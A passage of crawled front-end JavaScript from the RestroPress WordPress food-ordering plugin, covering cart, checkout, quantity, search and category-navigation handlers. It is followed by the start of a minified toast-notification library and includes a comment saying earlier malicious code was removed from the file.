                  var cart_wrapper = $(this)
                    .parent();
                  if (cart_wrapper) {
                    cart_wrapper.addClass('cart-empty')
                    cart_wrapper.removeClass('cart-not-empty');
                  }
                  $(this)
                    .append('<li class="cart_item empty">' + rpress_scripts.empty_cart_message + '</li>');
                });
            }
            $(document.body)
              .trigger('rpress_cart_item_removed', [response]);
            $('ul.rpress-cart > li.rpress-cart-item')
              .each(function (index, item) {
                $(this)
                  .find("[data-cart-item]")
                  .attr('data-cart-item', index);
                $(this)
                  .find("[data-remove-item]")
                  .attr('data-remove-item', index);
                $(this)
                  .attr('data-cart-key', index);
              });
            // check if no item in cart left
            if ($('li.rpress-cart-item')
              .length == 0) {
              // $('a.rpress-clear-cart').trigger('click');
              $('li.rpress-cart-meta')
                .hide();
              $('li.delivery-items-options')
                .hide();
              $('a.rpress-clear-cart')
                .hide();
            }
          }
        }
      });
      return false;
    });
  // Clear All Fooditems from Cart
  $(document)
    .on('click', 'a.rpress-clear-cart', function (e) {
      e.preventDefault();
      if (confirm(rp_scripts.confirm_empty_cart)) {
        var self = $(this);
        var old_text = self.html();
        var action = 'rpress_clear_cart';
        var data = {
          security: rp_scripts.clear_cart_nonce,
          action: action
        }
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
          beforeSend: (jqXHR, object) => {
            self.addClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility')
          },
          complete: (jqXHR, object) => {
            self.removeClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility')
          },
          success: function (response) {
            if (response.status == 'success') {
              $('span.rpress-cart-quantity')
                .html(`${0}<span> Items</span>`);
              $('.rp-mb-price')
                .text(`${rp_scripts.currency_sign}0.00`);
              $(document.body)
                .trigger('rpress_quantity_updated', [0]);
              $(".rpress-sidebar-main-wrap")
                .css("left", "100%");
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_total')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_checkout')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.rpress-cart-item')
                .remove();
              $('ul.rpress-cart')
                .find('li.cart_item.empty')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_subtotal')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_cart_tax')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress-delivery-fee')
                .remove();
              $('ul.rpress-cart')
                .append(response.response);
              $('.rpress-cart-number-of-items')
                .css('display', 'none');
              $('.delivery-items-options')
                .css('display', 'none');
              $('.rpress-mobile-cart-icons')
                .hide();
              self.hide();
              tata.success(window.rp_scripts.success, window.rp_scripts.success_empty_cart, {
                position: "tr"
              })
            }
          }
        });
      }
    });
  // Proceed to Checkout
  $(document)
    .on('click', '.cart_item.rpress_checkout a', function (e) {
      e.preventDefault();
      var CheckoutUrl = rp_scripts.checkout_page;
      var _self = $(this);
      var OrderText = _self.text();
      var action = 'rpress_proceed_checkout';
      var data = {
        action: action,
        security: rp_scripts.proceed_checkout_nonce,
      }
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: function () {
          _self.addClass('rp-loading');
          _self.children('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        success: function (response) {
          if (response.status == 'error') {
            if (response.error_msg) {
              errorString = response.error_msg;
            }
            tata.error(rp_scripts.error, errorString);
            _self.removeClass('rp-loading');
            _self.children('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          } else {
            window.location.href = rp_scripts.checkout_page
          }
        }
      })
    });
  $(document)
    .on('click', 'span.special-instructions-link', function (e) {
      e.preventDefault();
      $(this)
        .parent('div')
        .find('.special-instructions')
        .toggleClass('hide');
    });
  $('body')
    .on('click', '.rpress-filter-toggle', function () {
      $('div.rpress-filter-wrapper')
        .toggleClass('active');
    });
  $(".rp-cart-left-wrap")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "0%");
    });
  //Triggering cart
  $(".rp-cart-right-wrap")
    .click(function () {
      $(".cart_item.rpress_checkout a")
        .trigger('click');
    });
  $(".close-cart-ic")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "100%");
    });
  // Show Image on Modal
  $(".rpress-thumbnail-popup")
    .fancybox({
      openEffect: 'elastic',
      closeEffect: 'elastic',
      helpers: {
        title: {
          type: 'inside'
        }
      }
    });
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length != '') {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
});
/* Make Addons and Variables clickable for Live Price */
jQuery(document)
  .ajaxComplete(function () {
    jQuery('#fooditem-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-details');
      });
    jQuery('#fooditem-update-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-update-details');
      });
  });
/* RestroPress Sticky Sidebar - Imported from rp-sticky-sidebar.js */
jQuery(function ($) {
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length > 0) {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
  // Category Navigation
  $('body')
    .on('click', '.rpress-category-link', function (e) {
      e.preventDefault();
      var this_id = $(this)
        .data('id');
      var gotom = setInterval(function () {
        rpress_go_to_navtab(this_id);
        clearInterval(gotom);
      }, 100);
    });
  function rpress_go_to_navtab(id) {
    var scrolling_div = jQuery('div.rpress_fooditems_list')
      .find('div#menu-category-' + id);
    if (scrolling_div.length) {
      offSet = scrolling_div.offset()
        .top;
      var body = jQuery("html, body");
      body.animate({
        scrollTop: offSet - totalHeight
      }, 500);
    }
  }
  $('.rpress-category-item')
    .on('click', function () {
      $('.rpress-category-item')
        .removeClass('current');
      $(this)
        .addClass('current');
    });
});
/* Cart Quantity Changer - Imported from cart-quantity-changer.js */
jQuery(function ($) {
  //quantity Minus
  var liveQtyVal;
  jQuery(document)
    .on('click', '.qtyminus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If it isn't undefined or its greater than 0
      if (!isNaN(currentVal) && currentVal > 1) {
        // Decrement one only if value is > 1
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal - 1);
        jQuery('.qtyplus')
          .removeAttr('style');
        liveQtyVal = currentVal - 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        jQuery('.qtyminus')
          .css('color', '#aaa')
          .css('cursor', 'not-allowed');
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on('click', '.qtyplus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If is not undefined
      if (!isNaN(currentVal)) {
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal + 1);
        jQuery('.qtyminus')
          .removeAttr('style');
        liveQtyVal = currentVal + 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on("input", ".qty", function () {
      this.value = this.value.replace(/\D/g, '');
    });
  jQuery(document)
    .on('keyup', '.qty', function (e) {
      // Updating live price as per quantity
      liveQtyVal = jQuery(this)
        .val();
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
});
/* RestroPress Live Search - Imported from live-search.js */
jQuery(function ($) {
  $('.rpress_fooditems_list')
    .find('.rpress-title-holder')
    .each(function () {
      $(this)
        .attr('data-search-term', $(this)
          .text()
          .toLowerCase());
    });
  $('#rpress-food-search')
    .on('keyup', function () {
      var searchTerm = $(this)
        .val()
        .toLowerCase();
      var DataId;
      var SelectedTermId;
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function (index, elem) {
          $(this)
            .removeClass('not-matched');
          $(this)
            .removeClass('matched');
        });
      $('.rpress_fooditems_list')
        .find('.rpress-title-holder')
        .each(function () {
          DataId = $(this)
            .parents('.rpress_fooditem')
            .attr('data-term-id');
          if ((searchTerm != '' && $(this)
            .filter('[data-search-term *= ' + searchTerm + ']')
            .length > 0) || searchTerm.length < 1) {
            $(this)
              .parents('.rpress_fooditem')
              .show();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                if ($(this)
                  .attr('data-term-id') == DataId) {
                  $(this)
                    .addClass('matched');
                } else {
                  $(this)
                    .addClass('not-matched');
                }
              });
          } else {
            $(this)
              .parents('.rpress_fooditem')
              .hide();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                $(this)
                  .addClass('not-matched');
              });
          }
        });
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function () {
          if (!$(this)
            .is(':visible')) {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .hide();
          } else {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .show();
          }
        });
    });
})
/* RestroPress active category highlighter */
jQuery(function ($) {
  const rp_category_links = $('.rpress-category-lists .rpress-category-link');
  if (rp_category_links.length > 0) {
    const header_height = $('header:eq(0)')
      .height();
    let current_category = rp_category_links.eq('0')
      .attr('href')
      .substr(1);
    function RpScrollingCategories() {
      rp_category_links.each(function () {
        const section_id = $(this)
          .attr('href')
          .substr(1);
        const section = document.querySelector(`.menu-category-wrap[data-cat-id="${section_id}"]`);
        if (section.getBoundingClientRect()
          .top < header_height + 40) {
          current_category = section_id;
        }
        $('.rpress-category-lists .rpress-category-link')
          .removeClass('active');
        $(`.rpress-category-lists .rpress-category-link[href="#${current_category}"]`)
          .addClass('active');
      });
    }
    window.onscroll = function () {
      RpScrollingCategories();
    }
  }
  $(document)
    .ready(function () {
      // Infinate scroll for order history page 
      createObserver();
      //Select service type on checkout page 
      let chkServiceType = rp_getCookie('service_type');
      if (chkServiceType) {
        $(`.rp-checkout-service-option .single-service-selected[data-service-type=${chkServiceType}]`)
          .trigger('click');
      }
      $('.rp-checkout-service-option .single-service-selected')
        .on('click', async function () {
          const serviceType_ = $(this)
            .data('service-type');
          rp_setCookie('service_type', serviceType_, rp_scripts.expire_cookie_time);
          $('#rpress_checkout_order_details')
            .addClass('rp-loading')
          const promiseData = await fetch(`${rp_scripts.ajaxurl}?action=rpress_checkout_update_service_option`);
          const html = await promiseData.json();
          $('#rpress_checkout_order_details')
            .removeClass('rp-loading')
          $('#rpress_checkout_order_details')
            .replaceWith(html.data['order_html']);
          $('#rpress_checkout_cart_wrap')
            .html(html.data['cart_html']);
          $('.rpress_cart_amount')
            .replaceWith(html.data['total_amount']);
          $(document.body)
            .trigger('rp-checkout-update-service-option', [html]);
        });
      //set cookies on checkout page onchange service type
      $('.rp-checkout-service-option .rpress-hrs')
        .on('change', function () {
          $('.rp-checkout-service-option .rpress-delivery-opt-update')
            .trigger('click');
        })
      //Remove the additional service date dropdown
      if (typeof rp_st_vars !== 'undefined' && rp_st_vars.enabled_sevice_type == 'delivery_and_pickup') {
        $('.delivery-settings-wrapper#nav-pickup .delivery-time-wrapper:eq(0)')
          .remove();
      }
      var ServiceTime = rp_getCookie('service_time');
      $('.rpress-delivery')
        .val(ServiceTime);
      $('.rpress-pickup')
        .val(ServiceTime);
    })
    
	$(document).on('click', 'a.rpress_cart_remove_item_btn', function (e) {
		// e.preventDefault();
		var btnCount = $('.rpress_cart_remove_item_btn').length;
		
		// Check if there's only one element
		if (btnCount === 1) {
			var postData = {
				action: 'rpress_remove_fees_after_empty_cart',
				gateway: rpress_gateway
			};
	
			$.ajax({
				type: "POST",
				data: postData,
				dataType: "json",
				url: rpress_global_vars.ajaxurl,
				success: function (response) {
					// Trigger a click event on the same button
					$('a.rpress_cart_remove_item_btn').click();
				}
			}).fail(function (data) {
				if (window.console && window.console.log) {
				}
			});
		}
	});	
  // 
});
let page = 1;
const infinateCallback = async function (entries, observer) {
  for (var i = 0; i < entries.length; i++) {
    let cahnge = entries[i];
    if (cahnge.isIntersecting) {
      jQuery('#rp-order-history-infi-load-container')
        .html('<h2 class="rp-infi-load"><div class="rp-infi-loading">Loading...</div></h2>');
      page = page + 1;
      const data = await fetch(`${rp_scripts.ajaxurl}?action=rpress_more_order_history&security=${rp_scripts.order_details_nonce}&paged=${page}`);
      const html = await data.json();
      jQuery('#rpress_user_history .repress-history-inner')
        .append(html.data['html']);
      if (html.data['found_post'] == '0') {
        jQuery('#rp-order-history-infi-load-container')
          .hide();
      }
    }
  }
}
const createObserver = () => {
  const options = {
    threshold: 0,
  }
  const lastDiv = document.getElementById('rp-order-history-infi-load-container');
  if (!lastDiv) return;
  const observer = new IntersectionObserver(infinateCallback, options);
  observer.observe(lastDiv)
}
// Refresh page after coming from prev page
if (performance.navigation.type == 2) {
  location.reload(true);
}
jQuery('.rpress_fooditems_list').find('.rpress_fooditem_inner').each(function(index, item){
    if( 0 === jQuery(this).find('.rpress-thumbnail-holder').length ){
      jQuery(this).addClass('no-thumbnail-img');
    }
});
jQuery(document).ready(function($){
  $(document).on('change','.rp-variable-price-option', function(){
    rp_checked_default_subaddon();
  });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/rp-tata.js?ver=3.1.8.4
body_size: 4436
content:
var tata=function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var r={};return n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:e})},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=0)}([function(t,n,r){t.exports=r(1)},function(t,n,r){"use strict";function e(){return"tata-"+Date.now()}function o(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"tr"){case"tr":return"top-right";case"tm":return"top-mid";case"tl":return"top-left";case"mr":return"mid-right";case"mm":return"mid-mid";case"ml":return"mid-left";case"br":return"bottom-right";case"bm":return"bottom-mid";case"bl":return"bottom-left";default:return"top-right"}}function a(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"text"){case"text":return"chat_bubble";case"log":return"textsms";case"info":return"forum";case"warn":return"info_outline";case"success":return"check";case"error":return"block";case"ask":return"help_outline";default:return""}}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fade",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tr";if("slide"===t)switch(n){case"tr":case"mr":case"br":return"slide-right-in";case"tl":case"ml":case"bl":return"slide-left-in";case"tm":return"slide-top-in";case"bm":return"slide-bottom-in"}return"fade-in"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fade",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tr";if("slide"===t)switch(n){case"tr":case"mr":case"br":return"slide-right-out";case"tl":case"ml":case"bl":return"slide-left-out";case"tm":return"slide-top-out";case"bm":return"slide-bottom-out"}return"fade-out"}function c(t){t.target.classList.contains("tata-close")||this.opts.onClick.call(this)}function l(t){var n=t.target;if(n.classList.contains("tata-close")){var r=n.parentNode.getAttribute("id"),e=y.find(function(t){return t.id===r}),o=document.getElementById(r);o.classList.add(s(e.opts.animate,e.opts.position)),f(o),!!e.opts.onClose&&"function"==typeof e.opts.onClose&&e.opts.onClose.call(e)}}function f(t){var n=setTimeout(function(){"function"==typeof t.remove?t.remove():document.body.removeChild(t),clearTimeout(n)},800)}function u(t,n,r){var l=e(),u=a(r.type),d=o(r.position),p=i(r.animate,r.position),m={title:t,text:n,opts:r,id:l},h=y.findIndex(function(t){return t.id===l}),g=0===h?null:y[h-1];y.push(m);var v='\n  <div class="tata '+r.type+" "+p+" "+d+'" id='+l+'>\n    <i class="tata-icon material-icons">'+u+'</i>\n    <div class="tata-body">\n      <h4 class="tata-title">'+t+'</h4>\n      <p class="tata-text">'+n+"</p>\n    </div>\n    "+(r.closeBtn||r.holding?'<button class="tata-close material-icons">clear</button>':"")+"\n    "+(!r.holding&&r.progress?'<div class="tata-progress"></div>':"")+"\n  </div>\n ";document.body.insertAdjacentHTML("beforeend",v),g&&g.opts.position===m.opts.position&&f(document.getElementById(g.id));var b=document.getElementById(l);if(!!r.onClick&&"function"==typeof r.onClick&&b.addEventListener("click",c.bind(m),{capture:!0,once:!0}),!r.holding&&r.progress){b.querySelector(".tata-progress").style.animation=r.duration/1e3+"s reduceWidth linear forwards";var x=setTimeout(function(){var t=y.findIndex(function(t){return t===t});y.splice(t,1),b.classList.add(s(m.opts.animate,m.opts.position)),f(b),clearTimeout(x),!!m.opts.onClose&&"function"==typeof m.opts.onClose&&m.opts.onClose.call(m)},r.duration)}}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"text"}))}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"log"}))}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"info"}))}function h(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"warn"}))}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"error"}))}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"success"}))}function b(){var t=Object.assign({},w,opts,{type:"ask"});u(title,d,t)}function x(){y.forEach(function(t){return f(document.getElementById(t.id))}),y.length=0}Object.defineProperty(n,"__esModule",{value:!0}),n.text=d,n.log=p,n.info=m,n.warn=h,n.error=g,n.success=v,n.ask=b,n.clear=x,r(2),function(t){var n=document.createElement("link");n.rel="stylesheet",n.href=t,document.head.appendChild(n)}("https://fonts.googleapis.com/icon?family=Material+Icons"),document.addEventListener("click",l,!1);var y=[],w={type:"log",position:"tr",animate:"fade",duration:3e3,progress:!0,holding:!1,closeBtn:!0,onClick:null,onClose:null}},function(t,n,r){var e=r(3);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0};o.transform=void 0;r(5)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,r){n=t.exports=r(4)(void 0),n.push([t.i,".tata {\r\n  position: fixed;\r\n  display: flex;\r\n  justify-content: space-around;\r\n  align-items: center;\r\n  width: 300px;\r\n  border-radius: 3px;\r\n  color: #ffffff;\r\n  font-size: 16px;\r\n  z-index: 9999;\r\n  pointer-events: auto;\r\n  padding: 12px 14px 12px 20px;\r\n  box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);\r\n}\r\n\r\n.tata:hover {\r\n  opacity: 1;\r\n}\r\n\r\n.tata * {\r\n  box-sizing: border-box;\r\n}\r\n\r\n.tata .tata-icon {\r\n  font-size: 2em;\r\n  color: inherit;\r\n}\r\n\r\n.tata .tata-body {\r\n  margin: 0;\r\n  padding: 0 14px;\r\n  min-height: 38px;\r\n  min-width: 260px;\r\n}\r\n\r\n.tata .tata-title {\r\n  margin: 0 0 2px 0;\r\n  font-size: 1em;\r\n}\r\n\r\n.tata .tata-text {\r\n  margin: 0;\r\n  font-size: .9em;\r\n}\r\n\r\n.tata .tata-close {\r\n  position: absolute;\r\n  top: 6px;\r\n  right: 6px;\r\n  border: none;\r\n  margin: 0;\r\n  padding: 0;\r\n  font-size: 1em;\r\n  font-weight: bold;\r\n  color: inherit;\r\n  cursor: pointer;\r\n  outline: none;\r\n  background: transparent;\r\n}\r\n\r\n.tata-progress {\r\n  position: absolute;\r\n  bottom: -1px;\r\n  left: 0;\r\n  width: 100%;\r\n  height: 5px;\r\n  border-radius: 0 0 3px 3px;\r\n  background: rgba(0, 0, 0, 0.2);\r\n}\r\n\r\n.tata .tata-close:hover {\r\n  opacity: 0.4;\r\n}\r\n\r\n.tata.top-right {\r\n  top: 12px;\r\n  right: 12px;\r\n}\r\n\r\n.tata.top-mid {\r\n  top: 12px;\r\n  left: 50%;\r\n  transform: translateX(-50%);\r\n}\r\n\r\n.tata.top-left {\r\n  top: 12px;\r\n  left: 12px;\r\n}\r\n\r\n.tata.bottom-right {\r\n  right: 12px;\r\n  bottom: 18px;\r\n}\r\n\r\n.tata.bottom-mid {\r\n  left: 50%;\r\n  bottom: 18px;\r\n  transform: translateX(-50%);\r\n}\r\n\r\n.tata.bottom-left {\r\n  bottom: 18px;\r\n  left: 12px;\r\n}\r\n\r\n.tata.mid-right {\r\n  top: 50%;\r\n  right: 12px;\r\n  transform: translateY(-50%);\r\n}\r\n\r\n.tata.mid-left {\r\n  top: 50%;\r\n  left: 12px;\r\n  transform: translateY(-50%);\r\n}\r\n\r\n.tata.mid-mid {\r\n  top: 35%;\r\n  left: 50%;\r\n  transform: translate(-50%, -50%);\r\n}\r\n\r\n.tata.text {\r\n  color: #fff;\r\n  background: #323232;\r\n}\r\n\r\n.tata.log {\r\n  color: #333333;\r\n  background: #fffffc;\r\n}\r\n\r\n.tata.info {\r\n  background: #2ca9e1;\r\n}\r\n\r\n.tata.warn {\r\n  background: #f89406;\r\n}\r\n\r\n.tata.error {\r\n  background: #e9546b;\r\n}\r\n\r\n.tata.success {\r\n  background: #38b48b;\r\n}\r\n\r\n.tata.fade-in {\r\n  animation: .4s ease-in fadeIn forwards;\r\n}\r\n\r\n.tata.fade-out {\r\n  animation: .4s linear fadeOut forwards;\r\n}\r\n\r\n.tata.slide-right-in {\r\n  animation: .4s ease slideRightIn forwards;\r\n}\r\n\r\n.tata.slide-right-out {\r\n  animation: .4s ease slideRightOut forwards;\r\n}\r\n\r\n.tata.slide-left-in {\r\n  animation: .4s ease slideLeftIn forwards;\r\n}\r\n\r\n.tata.slide-left-out {\r\n  animation: .4s ease slideLeftOut forwards;\r\n}\r\n\r\n.tata.slide-top-in {\r\n  animation: .4s ease slideTopIn forwards;\r\n}\r\n\r\n.tata.slide-top-out {\r\n  animation: .4s ease slideTopOut forwards;\r\n}\r\n\r\n.tata.slide-bottom-in {\r\n  animation: .4s ease slideBottomIn forwards;\r\n}\r\n\r\n.tata.slide-bottom-out {\r\n  animation: .4s ease slideBottomOut forwards;\r\n}\r\n\r\n@keyframes fadeIn {\r\n  from {\r\n    opacity: 0;\r\n  }\r\n\r\n  to {\r\n    opacity: 1;\r\n  }\r\n}\r\n\r\n@keyframes fadeOut {\r\n  from {\r\n    opacity: 1;\r\n  }\r\n\r\n  to {\r\n    opacity: 0;\r\n  }\r\n}\r\n\r\n@keyframes slideRightIn {\r\n  from {\r\n    right: -310px;\r\n  }\r\n\r\n  to {\r\n    right: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideRightOut {\r\n  from {\r\n    right: 12px;\r\n  }\r\n\r\n  to {\r\n    right: -310px;\r\n  }\r\n}\r\n\r\n@keyframes slideLeftIn {\r\n  from {\r\n    left: -310px;\r\n  }\r\n\r\n  to {\r\n    left: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideLeftOut {\r\n  from {\r\n    left: 12px;\r\n  }\r\n\r\n  to {\r\n    left: -310px;\r\n  }\r\n}\r\n\r\n@keyframes slideTopIn {\r\n  from {\r\n    top: calc(-100% + -12px);\r\n  }\r\n  to {\r\n    top: 12px;\r\n  }\r\n}\r\n\r\n@keyframes slideTopOut {\r\n  from {\r\n    top: 12px;\r\n  }\r\n  to {\r\n    top: calc(-100% + -12px);\r\n  }\r\n}\r\n\r\n@keyframes slideBottomIn {\r\n  from {\r\n    bottom: calc(-100% + -18px);\r\n  }\r\n  to {\r\n    bottom: 18px;\r\n  }\r\n}\r\n\r\n@keyframes slideBottomOut {\r\n  from {\r\n    bottom: 18px;\r\n  }\r\n  to {\r\n    bottom: calc(-100% + -18px);\r\n  }\r\n}\r\n\r\n@keyframes reduceWidth {\r\n  from {\r\n    width: 100%;\r\n  }\r\n\r\n  to {\r\n    width: 0%;\r\n  }\r\n}",""])},function(t,n){function r(t,n){var r=t[1]||"",o=t[3];if(!o)return r;if(n&&"function"==typeof btoa){var a=e(o);return[r].concat(o.sources.map(function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"})).concat([a]).join("\n")}return[r].join("\n")}function e(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var n=[];return n.toString=function(){return this.map(function(n){var e=r(n,t);return n[2]?"@media "+n[2]+"{"+e+"}":e}).join("")},n.i=function(t,r){"string"==typeof t&&(t=[[null,t,""]]);for(var e={},o=0;o<this.length;o++){var a=this[o][0];"number"==typeof a&&(e[a]=!0)}for(o=0;o<t.length;o++){var i=t[o];"number"==typeof i[0]&&e[i[0]]||(r&&!i[2]?i[2]=r:r&&(i[2]="("+i[2]+") and ("+r+")"),n.push(i))}},n}},function(t,n,r){function e(t,n){for(var r=0;r<t.length;r++){var e=t[r],o=m[e.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](e.parts[a]);for(;a<e.parts.length;a++)o.parts.push(f(e.parts[a],n))}else{for(var i=[],a=0;a<e.parts.length;a++)i.push(f(e.parts[a],n));m[e.id]={id:e.id,refs:1,parts:i}}}}function o(t,n){for(var r=[],e={},o=0;o<t.length;o++){var a=t[o],i=n.base?a[0]+n.base:a[0],s=a[1],c=a[2],l=a[3],f={css:s,media:c,sourceMap:l};e[i]?e[i].parts.push(f):r.push(e[i]={id:i,parts:[f]})}return r}function a(t,n){var r=g(t.insertInto);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var e=x[x.length-1];if("top"===t.insertAt)e?e.nextSibling?r.insertBefore(n,e.nextSibling):r.appendChild(n):r.insertBefore(n,r.firstChild),x.push(n);else if("bottom"===t.insertAt)r.appendChild(n);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n 